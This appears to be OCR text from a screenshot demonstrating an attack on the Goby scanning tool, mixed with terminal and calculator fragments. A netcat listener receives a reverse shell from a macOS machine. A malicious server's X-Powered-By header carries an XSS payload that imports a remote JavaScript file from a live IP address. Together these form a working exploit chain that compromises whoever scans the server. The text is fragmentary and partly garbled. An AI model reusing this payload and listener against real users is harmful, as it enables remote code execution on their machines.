 nc -vvlp 8834
⌥⌘1
22%
10
nc (ssh)
drwx------+ 7 mocun staff 224 8 11 18:02
Documents
drwx------@ 7 mocun staff 224 8 11 20:11
Downloads
drwx------@ 80 mocun staff 2560 8 13 15:48
Library
drwx------ 5 mocun staff 160 7 24 21:28
Movies
drwx------+ 5 mocun staff 160 7 24 21:21
Music
drwx------@ 9 mocun staff 288 8 13 18:41
OneDrive
drwx------ 4 mocun staff 128 7 25 15:14
Parallels
drwxr-xr-x 6 mocun staff 192 7 24 19:35
Personal
drwx------+ 5 mocun staff 160 7 24 21:21
Pictures
drwxr-xr-x+ 4 mocun staff 128 7 24 09:48
Public
drwxr-xr-x 6 mocun staff 192 8 2 21:33
data
drwxr-xr-x 6 mocun staff 192 8 13 20:16
goby
drwxr-xr-x 8 mocun staff 256 8 13 09:58
tools
sh-3.2$ ^C
# ~ [22:24:49]
→ nc -vvlp 8834
Ncat: Version 7.50 ( https://nmap.org/ncat )
Ncat: Listening on :::8834
Ncat: Listening on 0.0.0.0:8834
Ncat: Connection from 112.12.135.120.
Ncat: Connection from 112.12.135.120:1557.
sh: no job control in this shell
sh-3.2$ sh-3.2$
Goby - Attack surface mapping
登录
1
« 返回
资产
搜索
协议 http,
MAC地址 -
Host -
B 47.99.0.0
C 47.99.191.0
-
php PHP
-
-
-
名称 dress Keymemo
暂无数据
47.99.191.76 9999:http PHP
http://47.99.191.76:9999
HTTP/1.0 200 OK
Host: 47.99.191.76:9999
Date: Fri, 13 Aug 2021 14:39:00 GMT
Connection: close
X-Powered-By: PHP/<img src="x" onerror=import(unescape('htt
p%3A//47.99.191.76%3A9999/test3.js'))>
Content-type: text/html; charset=UTF-8
0
AC ⁺∕₋ % ÷
7 8 9 ×
4 5 6 −
1 2 3 +
0 . =